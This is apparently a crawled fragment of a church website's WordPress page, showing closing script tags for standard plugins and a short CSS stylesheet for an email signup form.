id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://calvarycares.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://calvarycares.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://calvarycares.org/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"http:\/\/calvarycares.org\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/calvarycares.org\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"9f1ec476f9"};
/* ]]> */
</script>
<script type="text/javascript" src="http://calvarycares.org/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.5.5" id="cffscripts-js"></script>
<script type="text/javascript" src="http://calvarycares.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://calvarycares.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://calvarycares.org/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script type="text/javascript">jQuery(document).ready(function($) { $(".ui-tabs").tabs(); });</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://calvarycares.org/wp-content/plugins/emailbuddy/style_public.css?ver=6.4.7
body_size: 303
content:
.emailbuddy input {
	color: #000000;
	background: #ffffff;
}

.emailbuddy input[type=submit] {
	color: #000000;
	background: #23769d;
}

.emailbuddy input[type=submit]:hover {
	color: #d7d9f7;
	background: #135777;
}

#pluginbuddyalert {
	background: #286285;
	border-color: 0000ff;
	color: #ffffff;
}

